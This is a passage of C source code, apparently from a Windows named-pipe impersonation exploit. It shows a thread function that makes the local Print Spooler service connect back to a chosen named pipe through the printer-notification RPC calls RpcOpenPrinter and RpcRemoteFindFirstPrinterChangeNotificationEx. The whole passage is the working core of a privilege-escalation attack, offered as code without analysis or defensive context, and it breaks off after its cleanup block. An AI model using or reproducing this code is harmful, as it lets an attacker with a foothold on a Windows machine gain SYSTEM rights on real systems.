 DWORD WINAPI TriggerNamedPipeConnectionThread(LPVOID lpParam)
{
HRESULT hr = NULL;
PRINTER_HANDLE hPrinter = NULL;
DEVMODE_CONTAINER devmodeContainer = { 0 };
LPWSTR pwszComputerName = NULL;
DWORD dwComputerNameLen = MAX_COMPUTERNAME_LENGTH + 1;
LPWSTR pwszTargetServer = NULL;
LPWSTR pwszCaptureServer = NULL;
LPWSTR pwszPipeName = (LPWSTR)lpParam;
pwszComputerName = (LPWSTR)malloc(dwComputerNameLen * sizeof(WCHAR));
if (!pwszComputerName)
goto cleanup;
if (!GetComputerName(pwszComputerName, &dwComputerNameLen))
goto cleanup;
pwszTargetServer = (LPWSTR)malloc(MAX_PATH * sizeof(WCHAR));
if (!pwszTargetServer)
goto cleanup;
pwszCaptureServer = (LPWSTR)malloc(MAX_PATH * sizeof(WCHAR));
if (!pwszCaptureServer)
goto cleanup;
StringCchPrintf(pwszTargetServer, MAX_PATH, L"\\\\%ws", pwszComputerName);
StringCchPrintf(pwszCaptureServer, MAX_PATH, L"\\\\%ws/pipe/%ws", pwszComputerName, pwszPipeName);
RpcTryExcept
{
if (RpcOpenPrinter(pwszTargetServer, &hPrinter, NULL, &devmodeContainer, 0) == RPC_S_OK)
{
RpcRemoteFindFirstPrinterChangeNotificationEx(hPrinter, PRINTER_CHANGE_ADD_JOB, 0, pwszCaptureServer, 0, NULL);
RpcClosePrinter(&hPrinter);
}
}
RpcExcept(EXCEPTION_EXECUTE_HANDLER);
{
// Expect RPC_S_SERVER_UNAVAILABLE
}
RpcEndExcept;
cleanup:
if (pwszComputerName)
free(pwszComputerName);
if (pwszTargetServer)
free(pwszTargetServer);
if (pwszCaptureServer)
free(pwszCaptureServer);
if (hPrinter)
RpcClosePrinter(&hPrinter);